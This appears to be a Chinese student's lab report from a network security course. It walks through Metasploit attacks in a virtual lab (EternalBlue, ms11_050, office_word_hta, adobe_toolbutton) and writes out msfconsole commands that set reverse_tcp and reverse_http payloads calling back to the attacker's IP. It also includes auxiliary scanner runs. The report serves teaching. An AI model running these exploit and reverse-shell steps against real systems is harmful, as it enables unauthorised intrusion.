NetSec2019 20165327 EXP5 MSF基础应用

NetSec2019 20165327 EXP5 MSF基础应用

实践目标

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

①ms17_010_eternalblue(成功)

②ms17_010_psexec(唯一)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

①ms11_050_mshtml_cobjectelement(成功)

②office_word_hta(成功)

③aim_goaway(唯一)

1.3 一个针对客户端的攻击,如Adobe;(1分)

adobe_toolbutton(成功)

1.4 成功应用任何一个辅助模块(唯一)(0.5分)

①title

②trace

②copy_of_file

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

1.1一个主动攻击实践,如ms08_067; (1分)

①ms17_010_eternalblue(简介:永恒之蓝漏洞是利用框架中一个针对SMB服务进行攻击的漏洞,该漏洞导致攻击者在目标系统上可以执行任意代码。)

攻击方:kali 192.168.118.130

靶机: win7 192.168.118.131





进入msfconsole输入 use exploit/windows/smb/ms17_010_eternalblue。并且通过show payloads 显示可用攻击载荷。



设置tcp反向连接:set payload generic/shell_reverse_tcp

配置参数:

set LHOST 192.168.118.130

set LPORT 5327

set RHOST 192.168.118.131

set target 0//自动选择目标系统类型,匹配度较高

show options//查看设置是否正确

exploit:监听开始





控制成功在靶机目录下建个文件:

靶机方发现自己多了个不是自建的文件:





②ms17_010_psexec(唯一:粘贴到搜索引擎还没一样的)

步骤同上:

然而……

再来,参考了网上

下了一个win2003虚拟机,再次测试:

命运多舛……

1.2 一个针对浏览器的攻击,如ms11_050;(1分)





①ms11_050_mshtml_cobjectelement

攻击方:kali 192.168.118.137(换网IP有变化)

靶机: win7 192.168.118.131(此为win7,138为XP)

use windows/browser/ms11_050_mshtml_cobjectelement

set payload windows/meterpreter/reverse_http

set LHOST 192.168.118.137

set LPORT 5327

set URIPATH yjt5327

exploit

分别用win7和XP连





②office_word_hta

攻击方:kali 192.168.118.130

靶机: win7 192.168.118.131

启动msfconsole并使用模块use exploit/windows/fileformat/office_word_hta

查看目标show targets

show options



看到已经默认帮我们配置好了,我们只需要run执行即可,相应的产生了一个URL。



在靶机的IE浏览器中输入KALI中生成的URL,出现一个窗口,点击运行即可:

看到kali那里已经产生了session会话,我们按下回车回到命令行,使用sessions -i 1来与第一个session建立连接,再输入shell拿到权限:

控制成功:



③aim_goaway

靶机:xp



步骤同上:

通过info查看其攻击原理以及适用对象

配置同前面,xp访问生成的地址



监听结果:

Sending AOL Instant Messenger goaway Overflow

意思是AIM即时通发送消息即可产生溢出攻击吧,搜索AOL Instant Messenger这款软件发现2017年末已经停止服务。

1.3 一个针对客户端的攻击,如Adobe;(1分)

实际运用:adobe_toolbutton



攻击方:kali 192.168.118.137(由热点变为校园网以后)

靶机: winxp 192.168.118.138

步骤:

use windows/fileformat/adobe_toolbutton

set payload windows/meterpreter/reverse_tcp //tcp反向回连

set LHOST 192.168.118.137 //攻击机ip

set LPORT 5327 //攻击端口

set FILENAME yjt5327.pdf //设置生成pdf文件的名字

exploit //生成文件

(将生成的文件放到XP环境下,注意开始在root找不到文件,用Ctrl+h显示隐藏文件即可)

use exploit/multi/handler //使用监听模块

msfexploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

set LHOST 192.168.118.137 //攻击机ip

set LPORT 5327 //设置端口

exploit //监听

xp端用Adobe打开文件

监听成功:



1.4 成功应用任何一个辅助模块。(0.5分)

在目录下找

/usr/share/metasploit-framework/modules/auxiliary/scanner/http



1、title挺有意思(看似也容易做)

msfconsole

use auxiliary/scanner/http/title

info

使用title对网站进行扫描;

exploit监听结果:

一些网站对扫描进行了防范,而一些并没有。

②copy_of_file

作用:此模块标识特定路径可能存在的副本

可见没有副本



③trace

检查主机是否易受跨站点跟踪的攻击

两个网站均不易

2.1.基础问题回答

(1)用自己的话解释什么是exploit,payload,encode.

exploit:渗透攻击,利用发现的漏洞对靶机进行攻击。

payload:攻击载荷,渗透攻击成功后在系统中运行的模块,即通过渗透攻击把攻击载荷运至靶机中。

Ecode:编码器,对代码进行异或、祛除坏字符及其他编码,保护攻击载荷不被发现。

2.2.实践总结与体会

找唯一且成功攻击真的需要人品和耐心。。。其实攻击成功的条件还是很具体的,我们平时上网应该多注意异常(当然杀软最好开启),避免点击未知窗口。

2.3离实战还缺些什么技术或步骤?

这是在防火墙、杀软关闭的情况下操作的,如果要具体实施攻击对应该想办法从这些“阻碍”中成功“穿越”。

NetSec2019 20165327 EXP5 MSF基础应用的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

